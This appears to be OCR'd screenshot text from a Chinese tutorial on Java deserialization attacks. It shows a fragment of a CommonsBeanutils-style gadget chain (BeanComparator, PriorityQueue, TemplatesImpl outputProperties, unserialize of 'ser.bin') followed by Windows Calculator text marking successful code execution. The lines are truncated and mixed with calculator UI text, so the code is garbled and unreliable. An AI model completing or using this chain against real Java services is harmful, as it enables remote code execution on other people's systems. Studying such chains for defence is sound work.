 // 将 property 的值赋为 outputProperties
setFieldValue(beanComparator, fieldName: "property", value:
setFieldValue(queue, fieldName: "queue", new Object[]{templ
// serialize(queue);
unserialize( Filename: "ser.bin");
}
public static void setFieldValue(Object obj, String fieldName,
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public static void serialize(Object obj) throws IOException {
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×